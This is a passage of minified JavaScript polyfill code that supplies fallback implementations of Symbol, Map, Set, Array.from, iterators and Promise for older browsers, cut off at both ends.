n={enumerable:!1,configurable:!0,get:D,set:function(e){u(this,r,{enumerable:!1,configurable:!0,writable:!0,value:e}),x(this,r,!0)}};try{k(m,r,n)}catch(o){m[r]=n.value}H[r]=k(e(r),"constructor",J);var t=E(G.prototype,"description");return t&&k(H[r],"description",t),_(H[r])},C=function(e){var r=t(e);if(Y){var n=V(r);if(""!==n)return n.slice(1,-1)}if(s[r]!==undefined)return s[r];var u=r.toString(),o=u.lastIndexOf("0.");return u=u.slice(10,o),""===u?undefined:u},G=function ne(){var r=arguments[0];if(this instanceof ne)throw new TypeError("Symbol is not a constructor");var n=c.concat(r||"",a,++i);r===undefined||null!==r&&!isNaN(r)&&""!==String(r)||(s[n]=String(r));var t=B(n);return o||e.defineProperty(t,"description",{configurable:!0,enumerable:!1,value:C(t)}),t},H=N(null),J={value:G},K=function(e){return H[e]},L=function te(e,r,n){var t=""+r;return W(t)?(u(e,t,n.enumerable?A(n):n),x(e,t,!!n.enumerable)):k(e,r,n),e},Q=function(e){return function(r){return d.call(e,f)&&d.call(e[f],"@@"+r)}},R=function ue(e){return j(e).filter(e===m?Q(e):W).map(K)};I.value=L,k(e,v,I),I.value=R,k(e,"getOwnPropertySymbols",I),I.value=function oe(e){return j(e).filter(M)},k(e,b,I),I.value=function ie(e,r){var n=R(r);return n.length?T(r).concat(n).forEach(function(n){q.call(r,n)&&L(e,n,r[n])}):F(e,r),e},k(e,y,I),I.value=q,k(m,h,I),I.value=G,k(n,"Symbol",I),I.value=function(e){var r=c.concat(c,e,a);return r in m?H[r]:B(r)},k(G,"for",I),I.value=function(e){if(M(e))throw new TypeError(e+" is not a symbol");return d.call(H,e)?e.slice(2*l,-a.length):void 0},k(G,"keyFor",I),I.value=function ae(e,r){var n=E(e,r);return n&&W(r)&&(n.enumerable=q.call(e,r)),n},k(e,p,I),I.value=function ce(e,r){return 1===arguments.length||void 0===r?N(e):z(e,r)},k(e,"create",I);var U=null===function(){return this}.call(null);if(I.value=U?function(){var e=w.call(this);return"[object String]"===e&&W(this)?"[object Symbol]":e}:function(){if(this===window)return"[object Null]";var e=w.call(this);return"[object String]"===e&&W(this)?"[object Symbol]":e},k(m,"toString",I),u=function(e,r,n){var t=E(m,r);delete m[r],k(e,r,n),e!==m&&k(m,r,t)},function(){try{var r={};return e.defineProperty(r,"t",{configurable:!0,enumerable:!1,get:function(){return!0},set:undefined}),!!r.t}catch(n){return!1}}()){var V;try{V=Function("s","var v = s.valueOf(); return { [v]() {} }[v].name;")}catch(Z){}var X=function(){},Y=V&&"inferred"===X.name?V:null;e.defineProperty(n.Symbol.prototype,"description",{configurable:!0,enumerable:!1,get:function(){return C(this)}})}}(Object,0,self);}if (!(self.Reflect&&"ownKeys"in self.Reflect
)) {CreateMethodProperty(Reflect,"ownKeys",function e(t){if("object"!==Type(t))throw new TypeError(Object.prototype.toString.call(t)+" is not an Object");return Object.getOwnPropertyNames(t).concat(Object.getOwnPropertySymbols(t))});}if (!("getOwnPropertyDescriptor"in Object&&"function"==typeof Object.getOwnPropertyDescriptor&&function(){try{var t={}
return t.test=0,0===Object.getOwnPropertyDescriptors(t).test.value}catch(e){return!1}}()
)) {CreateMethodProperty(Object,"getOwnPropertyDescriptors",function e(r){for(var t=ToObject(r),o=Reflect.ownKeys(t),n={},c=o.length,a=0;a<c;a++){var p=o[a],y=Object.getOwnPropertyDescriptor(r,p);y!==undefined&&CreateDataProperty(n,p,y)}return n});}if (!("Symbol"in self&&"hasInstance"in self.Symbol
)) {Object.defineProperty(Symbol,"hasInstance",{value:Symbol("hasInstance")});}if (!("Symbol"in self&&"isConcatSpreadable"in self.Symbol
)) {Object.defineProperty(Symbol,"isConcatSpreadable",{value:Symbol("isConcatSpreadable")});}if (!("Symbol"in self&&"iterator"in self.Symbol
)) {Object.defineProperty(self.Symbol,"iterator",{value:self.Symbol("iterator")});}function GetIterator(t){var e=arguments.length>1?arguments[1]:GetMethod(t,Symbol.iterator),r=Call(e,t);if("object"!==Type(r))throw new TypeError("bad iterator");var o=GetV(r,"next"),a=Object.create(null);return a["[[Iterator]]"]=r,a["[[NextMethod]]"]=o,a["[[Done]]"]=!1,a}if (!("Symbol"in self&&"match"in self.Symbol
)) {Object.defineProperty(Symbol,"match",{value:Symbol("match")});}if (!("Symbol"in self&&"replace"in self.Symbol
)) {Object.defineProperty(Symbol,"replace",{value:Symbol("replace")});}if (!("Symbol"in self&&"search"in self.Symbol
)) {Object.defineProperty(Symbol,"search",{value:Symbol("search")});}if (!("Symbol"in self&&"species"in self.Symbol
)) {Object.defineProperty(Symbol,"species",{value:Symbol("species")});}if (!("Map"in self&&function(t){try{var n=new t.Map([[1,1],[2,2]])
return 0===t.Map.length&&2===n.size&&"Symbol"in t&&"iterator"in t.Symbol&&"function"==typeof n[t.Symbol.iterator]}catch(e){return!1}}(self)
)) {!function(e){function t(e,t){if("object"!==Type(e))throw new TypeError("createMapIterator called on incompatible receiver "+Object.prototype.toString.call(e));if(!0!==e._es6Map)throw new TypeError("createMapIterator called on incompatible receiver "+Object.prototype.toString.call(e));var r=Object.create(u);return Object.defineProperty(r,"[[Map]]",{configurable:!0,enumerable:!1,writable:!0,value:e}),Object.defineProperty(r,"[[MapNextIndex]]",{configurable:!0,enumerable:!1,writable:!0,value:0}),Object.defineProperty(r,"[[MapIterationKind]]",{configurable:!0,enumerable:!1,writable:!0,value:t}),r}var r=function(){try{var e={};return Object.defineProperty(e,"t",{configurable:!0,enumerable:!1,get:function(){return!0},set:undefined}),!!e.t}catch(t){return!1}}(),o=0,a=Symbol("meta_"+(1e8*Math.random()+"").replace(".","")),n=function(e){if("object"==typeof e?null!==e:"function"==typeof e){if(!Object.isExtensible(e))return!1;if(!Object.prototype.hasOwnProperty.call(e,a)){var t=typeof e+"-"+ ++o;Object.defineProperty(e,a,{configurable:!1,enumerable:!1,writable:!1,value:t})}return e[a]}return""+e},i=function(e,t){var r=n(t);if(!1===r)return p(e,t);var o=e._table[r];return o!==undefined&&o},p=function(e,t){for(var r=0;r<e._keys.length;r++){var o=e._keys[r];if(o!==c&&SameValueZero(o,t))return r}return!1},l=function(e,t,r){var o=n(t);return!1!==o&&(!1===r?delete e._table[o]:e._table[o]=r,!0)},c=Symbol("undef"),y=function f(){if(!(this instanceof f))throw new TypeError('Constructor Map requires "new"');var e=OrdinaryCreateFromConstructor(this,f.prototype,{_table:{},_keys:[],_values:[],_size:0,_es6Map:!0});r||Object.defineProperty(e,"size",{configurable:!0,enumerable:!1,writable:!0,value:0});var t=arguments.length>0?arguments[0]:undefined;if(null===t||t===undefined)return e;var o=e.set;if(!IsCallable(o))throw new TypeError("Map.prototype.set is not a function");try{for(var a=GetIterator(t);;){var n=IteratorStep(a);if(!1===n)return e;var i=IteratorValue(n);if("object"!==Type(i))try{throw new TypeError("Iterator value "+i+" is not an entry object")}catch(u){return IteratorClose(a,u)}try{var p=i[0],l=i[1];o.call(e,p,l)}catch(s){return IteratorClose(a,s)}}}catch(s){if(Array.isArray(t)||"[object Arguments]"===Object.prototype.toString.call(t)||t.callee){var c,y=t.length;for(c=0;c<y;c++)o.call(e,t[c][0],t[c][1])}}return e};Object.defineProperty(y,"prototype",{configurable:!1,enumerable:!1,writable:!1,value:{}}),r?Object.defineProperty(y,Symbol.species,{configurable:!0,enumerable:!1,get:function(){return this},set:undefined}):CreateMethodProperty(y,Symbol.species,y),CreateMethodProperty(y.prototype,"clear",function b(){var e=this;if("object"!==Type(e))throw new TypeError("Method Map.prototype.clear called on incompatible receiver "+Object.prototype.toString.call(e));if(!0!==e._es6Map)throw new TypeError("Method Map.prototype.clear called on incompatible receiver "+Object.prototype.toString.call(e));for(var t=e._keys,o=0;o<t.length;o++)e._keys[o]=c,e._values[o]=c;return this._size=0,r||(this.size=this._size),this._table={},undefined}),CreateMethodProperty(y.prototype,"constructor",y),CreateMethodProperty(y.prototype,"delete",function(e){var t=this;if("object"!==Type(t))throw new TypeError("Method Map.prototype.clear called on incompatible receiver "+Object.prototype.toString.call(t));if(!0!==t._es6Map)throw new TypeError("Method Map.prototype.clear called on incompatible receiver "+Object.prototype.toString.call(t));var o=i(t,e);if(!1!==o){var a=t._keys[o];if(a!==c&&SameValueZero(a,e))return this._keys[o]=c,this._values[o]=c,this._size=--this._size,r||(this.size=this._size),l(this,e,!1),!0}return!1}),CreateMethodProperty(y.prototype,"entries",function h(){return t(this,"key+value")}),CreateMethodProperty(y.prototype,"forEach",function(e){var t=this;if("object"!==Type(t))throw new TypeError("Method Map.prototype.forEach called on incompatible receiver "+Object.prototype.toString.call(t));if(!0!==t._es6Map)throw new TypeError("Method Map.prototype.forEach called on incompatible receiver "+Object.prototype.toString.call(t));if(!IsCallable(e))throw new TypeError(Object.prototype.toString.call(e)+" is not a function.");if(arguments[1])var r=arguments[1];for(var o=t._keys,a=0;a<o.length;a++)t._keys[a]!==c&&t._values[a]!==c&&e.call(r,t._values[a],t._keys[a],t);return undefined}),CreateMethodProperty(y.prototype,"get",function d(e){var t=this;if("object"!==Type(t))throw new TypeError("Method Map.prototype.get called on incompatible receiver "+Object.prototype.toString.call(t));if(!0!==t._es6Map)throw new TypeError("Method Map.prototype.get called on incompatible receiver "+Object.prototype.toString.call(t));var r=i(t,e);if(!1!==r){var o=t._keys[r];if(o!==c&&SameValueZero(o,e))return t._values[r]}return undefined}),CreateMethodProperty(y.prototype,"has",function v(e){var t=this;if("object"!=typeof t)throw new TypeError("Method Map.prototype.has called on incompatible receiver "+Object.prototype.toString.call(t));if(!0!==t._es6Map)throw new TypeError("Method Map.prototype.has called on incompatible receiver "+Object.prototype.toString.call(t));var r=i(t,e);if(!1!==r){var o=t._keys[r];if(o!==c&&SameValueZero(o,e))return!0}return!1}),CreateMethodProperty(y.prototype,"keys",function M(){return t(this,"key")}),CreateMethodProperty(y.prototype,"set",function w(e,t){var o=this;if("object"!==Type(o))throw new TypeError("Method Map.prototype.set called on incompatible receiver "+Object.prototype.toString.call(o));if(!0!==o._es6Map)throw new TypeError("Method Map.prototype.set called on incompatible receiver "+Object.prototype.toString.call(o));var a=i(o,e);if(!1!==a)o._values[a]=t;else{-0===e&&(e=0);var n={"[[Key]]":e,"[[Value]]":t};o._keys.push(n["[[Key]]"]),o._values.push(n["[[Value]]"]),l(o,e,o._keys.length-1),++o._size,r||(o.size=o._size)}return o}),r&&Object.defineProperty(y.prototype,"size",{configurable:!0,enumerable:!1,get:function(){var e=this;if("object"!==Type(e))throw new TypeError("Method Map.prototype.size called on incompatible receiver "+Object.prototype.toString.call(e));if(!0!==e._es6Map)throw new TypeError("Method Map.prototype.size called on incompatible receiver "+Object.prototype.toString.call(e));return this._size},set:undefined}),CreateMethodProperty(y.prototype,"values",function j(){return t(this,"value")}),CreateMethodProperty(y.prototype,Symbol.iterator,y.prototype.entries),"name"in y||Object.defineProperty(y,"name",{configurable:!0,enumerable:!1,writable:!1,value:"Map"});var u={};Object.defineProperty(u,"isMapIterator",{configurable:!1,enumerable:!1,writable:!1,value:!0}),CreateMethodProperty(u,"next",function _(){var e=this;if("object"!==Type(e))throw new TypeError("Method %MapIteratorPrototype%.next called on incompatible receiver "+Object.prototype.toString.call(e));if(!e.isMapIterator)throw new TypeError("Method %MapIteratorPrototype%.next called on incompatible receiver "+Object.prototype.toString.call(e));var t=e["[[Map]]"],r=e["[[MapNextIndex]]"],o=e["[[MapIterationKind]]"];if(t===undefined)return CreateIterResultObject(undefined,!0);if(!t._es6Map)throw new Error(Object.prototype.toString.call(t)+" has a [[MapData]] internal slot.");for(var a=t._keys,n=a.length;r<n;){var i=Object.create(null);if(i["[[Key]]"]=t._keys[r],i["[[Value]]"]=t._values[r],r+=1,e["[[MapNextIndex]]"]=r,i["[[Key]]"]!==c){if("key"===o)var p=i["[[Key]]"];else if("value"===o)p=i["[[Value]]"];else{if("key+value"!==o)throw new Error;p=[i["[[Key]]"],i["[[Value]]"]]}return CreateIterResultObject(p,!1)}}return e["[[Map]]"]=undefined,CreateIterResultObject(undefined,!0)}),CreateMethodProperty(u,Symbol.iterator,function g(){return this});try{CreateMethodProperty(e,"Map",y)}catch(s){e.Map=y}}(self);}if (!("Set"in self&&function(){try{var e=new self.Set([1,2])
return 0===self.Set.length&&2===e.size&&"Symbol"in self&&"iterator"in self.Symbol&&"function"==typeof e[self.Symbol.iterator]}catch(t){return!1}}()
)) {!function(e){function t(e,t){if("object"!=typeof e)throw new TypeError("createSetIterator called on incompatible receiver "+Object.prototype.toString.call(e));if(!0!==e._es6Set)throw new TypeError("createSetIterator called on incompatible receiver "+Object.prototype.toString.call(e));var r=Object.create(i);return Object.defineProperty(r,"[[IteratedSet]]",{configurable:!0,enumerable:!1,writable:!0,value:e}),Object.defineProperty(r,"[[SetNextIndex]]",{configurable:!0,enumerable:!1,writable:!0,value:0}),Object.defineProperty(r,"[[SetIterationKind]]",{configurable:!0,enumerable:!1,writable:!0,value:t}),r}var r=function(){try{var e={};return Object.defineProperty(e,"t",{configurable:!0,enumerable:!1,get:function(){return!0},set:undefined}),!!e.t}catch(t){return!1}}(),o=Symbol("undef"),n=function c(){if(!(this instanceof c))throw new TypeError('Constructor Set requires "new"');var e=OrdinaryCreateFromConstructor(this,c.prototype,{_values:[],_size:0,_es6Set:!0});r||Object.defineProperty(e,"size",{configurable:!0,enumerable:!1,writable:!0,value:0});var t=arguments.length>0?arguments[0]:undefined;if(null===t||t===undefined)return e;var o=e.add;if(!IsCallable(o))throw new TypeError("Set.prototype.add is not a function");try{for(var n=GetIterator(t);;){var a=IteratorStep(n);if(!1===a)return e;var i=IteratorValue(a);try{o.call(e,i)}catch(y){return IteratorClose(n,y)}}}catch(y){if(!Array.isArray(t)&&"[object Arguments]"!==Object.prototype.toString.call(t)&&!t.callee)throw y;var l,p=t.length;for(l=0;l<p;l++)o.call(e,t[l])}return e};Object.defineProperty(n,"prototype",{configurable:!1,enumerable:!1,writable:!1,value:{}}),r?Object.defineProperty(n,Symbol.species,{configurable:!0,enumerable:!1,get:function(){return this},set:undefined}):CreateMethodProperty(n,Symbol.species,n),CreateMethodProperty(n.prototype,"add",function p(e){var t=this;if("object"!=typeof t)throw new TypeError("Method Set.prototype.add called on incompatible receiver "+Object.prototype.toString.call(t));if(!0!==t._es6Set)throw new TypeError("Method Set.prototype.add called on incompatible receiver "+Object.prototype.toString.call(t));for(var n=t._values,a=0;a<n.length;a++){var i=n[a];if(i!==o&&SameValueZero(i,e))return t}return 0===e&&1/e==-Infinity&&(e=0),t._values.push(e),this._size=++this._size,r||(this.size=this._size),t}),CreateMethodProperty(n.prototype,"clear",function y(){var e=this;if("object"!=typeof e)throw new TypeError("Method Set.prototype.clear called on incompatible receiver "+Object.prototype.toString.call(e));if(!0!==e._es6Set)throw new TypeError("Method Set.prototype.clear called on incompatible receiver "+Object.prototype.toString.call(e));for(var t=e._values,n=0;n<t.length;n++)t[n]=o;return this._size=0,r||(this.size=this._size),undefined}),CreateMethodProperty(n.prototype,"constructor",n),CreateMethodProperty(n.prototype,"delete",function(e){var t=this;if("object"!=typeof t)throw new TypeError("Method Set.prototype.delete called on incompatible receiver "+Object.prototype.toString.call(t));if(!0!==t._es6Set)throw new TypeError("Method Set.prototype.delete called on incompatible receiver "+Object.prototype.toString.call(t));for(var n=t._values,a=0;a<n.length;a++){var i=n[a];if(i!==o&&SameValueZero(i,e))return n[a]=o,this._size=--this._size,r||(this.size=this._size),!0}return!1}),CreateMethodProperty(n.prototype,"entries",function u(){return t(this,"key+value")}),CreateMethodProperty(n.prototype,"forEach",function f(e){var t=this;if("object"!=typeof t)throw new TypeError("Method Set.prototype.forEach called on incompatible receiver "+Object.prototype.toString.call(t));if(!0!==t._es6Set)throw new TypeError("Method Set.prototype.forEach called on incompatible receiver "+Object.prototype.toString.call(t));if(!IsCallable(e))throw new TypeError(Object.prototype.toString.call(e)+" is not a function.");if(arguments[1])var r=arguments[1];for(var n=t._values,a=0;a<n.length;a++){var i=n[a];i!==o&&e.call(r,i,i,t)}return undefined}),CreateMethodProperty(n.prototype,"has",function d(e){var t=this;if("object"!=typeof t)throw new TypeError("Method Set.prototype.forEach called on incompatible receiver "+Object.prototype.toString.call(t));if(!0!==t._es6Set)throw new TypeError("Method Set.prototype.forEach called on incompatible receiver "+Object.prototype.toString.call(t));for(var r=t._values,n=0;n<r.length;n++){var a=r[n];if(a!==o&&SameValueZero(a,e))return!0}return!1});var a=function h(){return t(this,"value")};CreateMethodProperty(n.prototype,"values",a),CreateMethodProperty(n.prototype,"keys",a),r&&Object.defineProperty(n.prototype,"size",{configurable:!0,enumerable:!1,get:function(){var e=this;if("object"!=typeof e)throw new TypeError("Method Set.prototype.size called on incompatible receiver "+Object.prototype.toString.call(e));if(!0!==e._es6Set)throw new TypeError("Method Set.prototype.size called on incompatible receiver "+Object.prototype.toString.call(e));for(var t=e._values,r=0,n=0;n<t.length;n++){t[n]!==o&&(r+=1)}return r},set:undefined}),CreateMethodProperty(n.prototype,Symbol.iterator,a),"name"in n||Object.defineProperty(n,"name",{configurable:!0,enumerable:!1,writable:!1,value:"Set"});var i={};Object.defineProperty(i,"isSetIterator",{configurable:!1,enumerable:!1,writable:!1,value:!0}),CreateMethodProperty(i,"next",function b(){var e=this;if("object"!=typeof e)throw new TypeError("Method %SetIteratorPrototype%.next called on incompatible receiver "+Object.prototype.toString.call(e));if(!e.isSetIterator)throw new TypeError("Method %SetIteratorPrototype%.next called on incompatible receiver "+Object.prototype.toString.call(e));var t=e["[[IteratedSet]]"],r=e["[[SetNextIndex]]"],n=e["[[SetIterationKind]]"];if(t===undefined)return CreateIterResultObject(undefined,!0);if(!t._es6Set)throw new Error(Object.prototype.toString.call(t)+" does not have [[SetData]] internal slot.");for(var a=t._values,i=a.length;r<i;){var l=a[r];if(r+=1,e["[[SetNextIndex]]"]=r,l!==o)return"key+value"===n?CreateIterResultObject([l,l],!1):CreateIterResultObject(l,!1)}return e["[[IteratedSet]]"]=undefined,CreateIterResultObject(undefined,!0)}),CreateMethodProperty(i,Symbol.iterator,function s(){return this});try{CreateMethodProperty(e,"Set",n)}catch(l){e.Set=n}}(self);}if (!("from"in Array&&function(){try{return Array.from({length:-Infinity}),"a"===Array.from(new self.Set(["a"]))[0]&&"a"===Array.from(new self.Map([["a","one"]]))[0][0]}catch(r){return!1}}()
)) {!function(){function r(r){return"string"==typeof r||"object"==typeof r&&"[object String]"===t.call(r)}var t=Object.prototype.toString,e=String.prototype.match;CreateMethodProperty(Array,"from",function o(t){var o=this,a=arguments.length>1?arguments[1]:undefined;if(a===undefined)var n=!1;else{if(!1===IsCallable(a))throw new TypeError(Object.prototype.toString.call(a)+" is not a function.");var i=arguments.length>2?arguments[2]:undefined;if(i!==undefined)var l=i;else l=undefined;n=!0}var u=GetMethod(t,Symbol.iterator);if(u!==undefined){if(IsConstructor(o))var f=Construct(o);else f=ArrayCreate(0);for(var c=GetIterator(t,u),s=0;;){if(s>=Math.pow(2,53)-1){var h=new TypeError("Iteration count can not be greater than or equal 9007199254740991.");return IteratorClose(c,h)}var y=ToString(s),C=IteratorStep(c);if(!1===C)return f.length=s,f;var g=IteratorValue(C);if(n)try{var p=Call(a,l,[g,s])}catch(b){return IteratorClose(c,b)}else p=g;try{CreateDataPropertyOrThrow(f,y,p)}catch(b){return IteratorClose(c,b)}s+=1}}if(r(t))var v=e.call(t,/[\uD800-\uDBFF][\uDC00-\uDFFF]?|[^\uD800-\uDFFF]|./g)||[];else v=ToObject(t);var d=ToLength(Get(v,"length"));for(f=IsConstructor(o)?Construct(o,[d]):ArrayCreate(d),s=0;s<d;){y=ToString(s);var I=Get(v,y);p=!0===n?Call(a,l,[I,s]):I,CreateDataPropertyOrThrow(f,y,p),s+=1}return f.length=d,f})}();}if (!("Symbol"in self&&"split"in self.Symbol
)) {Object.defineProperty(Symbol,"split",{value:Symbol("split")});}if (!("Symbol"in self&&"toPrimitive"in self.Symbol
)) {Object.defineProperty(Symbol,"toPrimitive",{value:Symbol("toPrimitive")});}if (!("Symbol"in self&&"toStringTag"in self.Symbol
)) {Object.defineProperty(Symbol,"toStringTag",{value:Symbol("toStringTag")});}var Iterator=function(){var e=function(){return this.length=0,this},t=function(e){if("function"!=typeof e)throw new TypeError(e+" is not a function");return e},_=function(e,n){if(!(this instanceof _))return new _(e,n);Object.defineProperties(this,{__list__:{writable:!0,value:e},__context__:{writable:!0,value:n},__nextIndex__:{writable:!0,value:0}}),n&&(t(n.on),n.on("_add",this._onAdd.bind(this)),n.on("_delete",this._onDelete.bind(this)),n.on("_clear",this._onClear.bind(this)))};return Object.defineProperties(_.prototype,Object.assign({constructor:{value:_,configurable:!0,enumerable:!1,writable:!0},_next:{value:function(){var e;if(this.__list__)return this.__redo__&&(e=this.__redo__.shift())!==undefined?e:this.__nextIndex__<this.__list__.length?this.__nextIndex__++:void this._unBind()},configurable:!0,enumerable:!1,writable:!0},next:{value:function(){return this._createResult(this._next())},configurable:!0,enumerable:!1,writable:!0},_createResult:{value:function(e){return e===undefined?{done:!0,value:undefined}:{done:!1,value:this._resolve(e)}},configurable:!0,enumerable:!1,writable:!0},_resolve:{value:function(e){return this.__list__[e]},configurable:!0,enumerable:!1,writable:!0},_unBind:{value:function(){this.__list__=null,delete this.__redo__,this.__context__&&(this.__context__.off("_add",this._onAdd.bind(this)),this.__context__.off("_delete",this._onDelete.bind(this)),this.__context__.off("_clear",this._onClear.bind(this)),this.__context__=null)},configurable:!0,enumerable:!1,writable:!0},toString:{value:function(){return"[object Iterator]"},configurable:!0,enumerable:!1,writable:!0}},{_onAdd:{value:function(e){if(!(e>=this.__nextIndex__)){if(++this.__nextIndex__,!this.__redo__)return void Object.defineProperty(this,"__redo__",{value:[e],configurable:!0,enumerable:!1,writable:!1});this.__redo__.forEach(function(t,_){t>=e&&(this.__redo__[_]=++t)},this),this.__redo__.push(e)}},configurable:!0,enumerable:!1,writable:!0},_onDelete:{value:function(e){var t;e>=this.__nextIndex__||(--this.__nextIndex__,this.__redo__&&(t=this.__redo__.indexOf(e),-1!==t&&this.__redo__.splice(t,1),this.__redo__.forEach(function(t,_){t>e&&(this.__redo__[_]=--t)},this)))},configurable:!0,enumerable:!1,writable:!0},_onClear:{value:function(){this.__redo__&&e.call(this.__redo__),this.__nextIndex__=0},configurable:!0,enumerable:!1,writable:!0}})),Object.defineProperty(_.prototype,Symbol.iterator,{value:function(){return this},configurable:!0,enumerable:!1,writable:!0}),Object.defineProperty(_.prototype,Symbol.toStringTag,{value:"Iterator",configurable:!1,enumerable:!1,writable:!0}),_}();var ArrayIterator=function(){var e=function(t,r){if(!(this instanceof e))return new e(t,r);Iterator.call(this,t),r=r?String.prototype.includes.call(r,"key+value")?"key+value":String.prototype.includes.call(r,"key")?"key":"value":"value",Object.defineProperty(this,"__kind__",{value:r,configurable:!1,enumerable:!1,writable:!1})};return Object.setPrototypeOf&&Object.setPrototypeOf(e,Iterator.prototype),e.prototype=Object.create(Iterator.prototype,{constructor:{value:e,configurable:!0,enumerable:!1,writable:!0},_resolve:{value:function(e){return"value"===this.__kind__?this.__list__[e]:"key+value"===this.__kind__?[e,this.__list__[e]]:e},configurable:!0,enumerable:!1,writable:!0},toString:{value:function(){return"[object Array Iterator]"},configurable:!0,enumerable:!1,writable:!0}}),e}();if (!("Symbol"in self&&"iterator"in self.Symbol&&!!Array.prototype.entries
)) {CreateMethodProperty(Array.prototype,"entries",function r(){var r=ToObject(this);return new ArrayIterator(r,"key+value")});}if (!("Symbol"in self&&"iterator"in self.Symbol&&!!Array.prototype.keys
)) {CreateMethodProperty(Array.prototype,"keys",function r(){var r=ToObject(this);return new ArrayIterator(r,"key")});}if (!("values"in Array.prototype
)) {"Symbol"in self&&"iterator"in Symbol&&"function"==typeof Array.prototype[Symbol.iterator]?CreateMethodProperty(Array.prototype,"values",Array.prototype[Symbol.iterator]):CreateMethodProperty(Array.prototype,"values",function r(){var r=ToObject(this);return new ArrayIterator(r,"value")});}if (!("Symbol"in self&&"iterator"in self.Symbol&&!!Array.prototype[self.Symbol.iterator]
)) {CreateMethodProperty(Array.prototype,Symbol.iterator,Array.prototype.values);}var StringIterator=function(){var t=function(e){if(!(this instanceof t))return new t(e);e=String(e),Iterator.call(this,e),Object.defineProperty(this,"__length__",{value:e.length,configurable:!1,enumerable:!1,writable:!1})};return Object.setPrototypeOf&&Object.setPrototypeOf(t,Iterator),t.prototype=Object.create(Iterator.prototype,{constructor:{value:t,configurable:!0,enumerable:!1,writable:!0},_next:{value:function(){if(this.__list__)return this.__nextIndex__<this.__length__?this.__nextIndex__++:void this._unBind()},configurable:!0,enumerable:!1,writable:!0},_resolve:{value:function(t){var e,r=this.__list__[t];return this.__nextIndex__===this.__length__?r:(e=r.charCodeAt(0),e>=55296&&e<=56319?r+this.__list__[this.__nextIndex__++]:r)},configurable:!0,enumerable:!1,writable:!0},toString:{value:function(){return"[object String Iterator]"},configurable:!0,enumerable:!1,writable:!0}}),t}();if (!("Symbol"in self&&"iterator"in self.Symbol&&!!String.prototype[self.Symbol.iterator]
)) {CreateMethodProperty(String.prototype,Symbol.iterator,function(){var r=RequireObjectCoercible(this),t=ToString(r);return new StringIterator(t)});}if (!("Promise"in self
)) {!function(){"use strict";function n(){return tn[q][B]||D}function t(n){return n&&"object"==typeof n}function e(n){return"function"==typeof n}function r(n,t){return n instanceof t}function o(n){return r(n,A)}function i(n,t,e){if(!t(n))throw a(e)}function u(){try{return b.apply(R,arguments)}catch(n){return Y.e=n,Y}}function c(n,t){return b=n,R=t,u}function f(n,t){function e(){for(var e=0;e<o;)t(r[e],r[e+1]),r[e++]=T,r[e++]=T;o=0,r.length>n&&(r.length=n)}var r=L(n),o=0;return function(n,t){r[o++]=n,r[o++]=t,2===o&&tn.nextTick(e)}}function s(n,t){var o,i,u,f,s=0;if(!n)throw a(N);var l=n[tn[q][z]];if(e(l))i=l.call(n);else{if(!e(n.next)){if(r(n,L)){for(o=n.length;s<o;)t(n[s],s++);return s}throw a(N)}i=n}for(;!(u=i.next()).done;)if((f=c(t)(u.value,s++))===Y)throw e(i[G])&&i[G](),f.e;return s}function a(n){return new TypeError(n)}function l(n){return(n?"":Q)+(new A).stack}function h(n,t){var e="on"+n.toLowerCase(),r=F[e];E&&E.listeners(n).length?n===X?E.emit(n,t._v,t):E.emit(n,t):r?r({reason:t._v,promise:t}):tn[n](t._v,t)}function v(n){return n&&n._s}function _(n){if(v(n))return new n(Z);var t,r,o;return t=new n(function(n,e){if(t)throw a();r=n,o=e}),i(r,e),i(o,e),t}function d(n,t){var e=!1;return function(r){e||(e=!0,I&&(n[M]=l(!0)),t===U?g(n,r):y(n,t,r))}}function p(n,t,r,o){return e(r)&&(t._onFulfilled=r),e(o)&&(n[J]&&h(W,n),t._onRejected=o),I&&(t._p=n),n[n._c++]=t,n._s!==$&&rn(n,t),t}function m(n){if(n._umark)return!0;n._umark=!0;for(var t,e=0,r=n._c;e<r;)if(t=n[e++],t._onRejected||m(t))return!0}function w(n,t){function e(n){return r.push(n.replace(/^\s+|\s+$/g,""))}var r=[];return I&&(t[M]&&e(t[M]),function o(n){n&&K in n&&(o(n._next),e(n[K]+""),o(n._p))}(t)),(n&&n.stack?n.stack:n)+("\n"+r.join("\n")).replace(nn,"")}function j(n,t){return n(t)}function y(n,t,e){var r=0,i=n._c;if(n._s===$)for(n._s=t,n._v=e,t===O&&(I&&o(e)&&(e.longStack=w(e,n)),on(n));r<i;)rn(n,n[r++]);return n}function g(n,r){if(r===n&&r)return y(n,O,a(V)),n;if(r!==S&&(e(r)||t(r))){var o=c(k)(r);if(o===Y)return y(n,O,o.e),n;e(o)?(I&&v(r)&&(n._next=r),v(r)?x(n,r,o):tn.nextTick(function(){x(n,r,o)})):y(n,U,r)}else y(n,U,r);return n}function k(n){return n.then}function x(n,t,e){var r=c(e,t)(function(e){t&&(t=S,g(n,e))},function(e){t&&(t=S,y(n,O,e))});r===Y&&t&&(y(n,O,r.e),t=S)}var T,b,R,S=null,C="object"==typeof self,F=self,P=F.Promise,E=F.process,H=F.console,I=!0,L=Array,A=Error,O=1,U=2,$=3,q="Symbol",z="iterator",B="species",D=q+"("+B+")",G="return",J="_uh",K="_pt",M="_st",N="Invalid argument",Q="\nFrom previous ",V="Chaining cycle detected for promise",W="rejectionHandled",X="unhandledRejection",Y={e:S},Z=function(){},nn=/^.+\/node_modules\/yaku\/.+\n?/gm,tn=function(n){var r,o=this;if(!t(o)||o._s!==T)throw a("Invalid this");if(o._s=$,I&&(o[K]=l()),n!==Z){if(!e(n))throw a(N);r=c(n)(d(o,U),d(o,O)),r===Y&&y(o,O,r.e)}};tn["default"]=tn,function en(n,t){for(var e in t)n[e]=t[e]}(tn.prototype,{then:function(n,t){if(this._s===undefined)throw a();return p(this,_(tn.speciesConstructor(this,tn)),n,t)},"catch":function(n){return this.then(T,n)},"finally":function(n){return this.then(function(t){return tn.resolve(n()).then(function(){return t})},function(t){return tn.resolve(n()).then(function(){throw t})})},_c:0,_p:S}),tn.resolve=function(n){return v(n)?n:g(_(this),n)},tn.reject=function(n){return y(_(this),O,n)},tn.race=function(n){var t=this,e=_(t),r=function(n){y(e,U,n)},o=function(n){y(e,O,n)},i=c(s)(n,function(n){t.resolve(n).then(r,o)});return i===Y?t.reject(i.e):e},tn.all=function(n){function t(n){y(o,O,n)}var e,r=this,o=_(r),i=[];return(e=c(s)(n,function(n,u){r.resolve(n).then(function(n){i[u]=n,--e||y(o,U,i)},t)}))===Y?r.reject(e.e):(e||y(o,U,[]),o)},tn.Symbol=F[q]||{},c(function(){Object.defineProperty(tn,n(),{get:function(){return this}})})(),tn.speciesConstructor=function(t,e){var r=t.constructor;return 